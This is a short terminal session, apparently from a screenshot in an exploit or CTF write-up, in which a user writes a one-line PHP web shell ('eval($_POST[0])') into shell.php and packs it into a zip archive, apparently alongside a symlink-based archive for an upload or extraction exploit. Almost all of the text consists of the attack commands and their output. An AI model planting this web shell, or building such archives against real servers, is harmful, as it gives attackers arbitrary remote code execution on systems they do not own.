 lier@Lier:/tmp/hh$ rm link
lier@Lier:/tmp/hh$ ls
link.zip
lier@Lier:/tmp/hh$ mkdir link
lier@Lier:/tmp/hh$ cd link
lier@Lier:/tmp/hh/link$ echo "<?php echo 123;eval($_POST[0]);?>" > shell.php
lier@Lier:/tmp/hh/link$ ls
shell.php
lier@Lier:/tmp/hh/link$ cd ..
lier@Lier:/tmp/hh$ zip -r link1.zip ./*
  adding: link/ (stored 0%)
  adding: link/shell.php (stored 0%)
  adding: link.zip (stored 0%)
lier@Lier:/tmp/hh$ ls
link  link.zip  link1.zip
lier@Lier:/tmp/hh$